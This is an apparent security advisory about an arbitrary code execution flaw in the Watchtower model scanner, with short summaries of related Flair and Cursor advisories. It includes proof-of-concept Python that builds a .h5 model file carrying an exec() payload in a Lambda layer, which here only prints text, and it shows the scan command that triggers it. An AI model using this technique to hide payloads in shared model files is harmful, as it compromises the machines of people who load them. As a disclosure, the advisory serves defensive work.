keras.models.load_model when scanning .h5 files leads to arbitrary code execution

December 16, 2024

Products Impacted

This vulnerability is present in Watchtower v0.9.0-beta up to v1.2.2.

CVSS Score: 7.8

AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H

CWE Categorization

CWE-502: Deserialization of Untrusted Data.

Details

To exploit this vulnerability, an attacker would create a malicious .h5 file which executes code when loaded and send this to the victim.

import tensorflow as tf

def example_payload(*args, **kwargs):

exec("""

print("")

print('Arbitrary code execution')

print("")""")

return 10

num_classes = 10

input_shape = (28, 28, 1)

model = tf.keras.Sequential([tf.keras.Input(shape=input_shape), tf.keras.layers.Lambda(example_payload, name="custom")])



model.save("backdoored_model.h5", save_format="h5"The victim would then attempt to scan the file to see if it’s malicious using this command, as per the watchtower documentation in the readme:

python watchtower.py --repo_type file --path backdoored_model.h5The code injected into the file by the attacker would then be executed, compromising the victim’s machine. This is due to the keras.models.load_model function being used in unsafe_check_h5 in the watchtower/src/utils/model_inspector_util.py file, which is used to scan .h5 files. When a .h5 file is loaded with this function, it executes any lambda layers contained in it, which executes any malicious payloads. A user could also scan this file from a GitHub or HuggingFace repository using Watchtower, using the built-in functionality.

def unsafe_check_h5(model_path: str):

"""

The unsafe_check_h5 function is designed to inspect models with the .h5 extension for potential vulnerabilities.

...

"""

tool_output = list()

try:

# Try loading the model without custom objects

model = keras.models.load_model(model_path, custom_objects={})Additionally, the scanner doesn’t detect that the .h5 file is malicious, so the user has no indication they’ve been compromised.

Additionally, the scanner doesn’t detect that the .h5 file is malicious, so the user has no indication they’ve been compromised.

Related SAI Security Advisory

February 26, 2026

Flair Vulnerability Report

An arbitrary code execution vulnerability exists in the LanguageModel class due to unsafe deserialization in the load_language_model method. Specifically, the method invokes torch.load() with the weights_only parameter set to False, which causes PyTorch to rely on Python’s pickle module for object deserialization.

November 26, 2025

Allowlist Bypass in Run Terminal Tool Allows Arbitrary Code Execution During Autorun Mode

When in autorun mode, Cursor checks commands sent to run in the terminal to see if a command has been specifically allowed. The function that checks the command has a bypass to its logic allowing an attacker to craft a command that will execute non-allowed commands.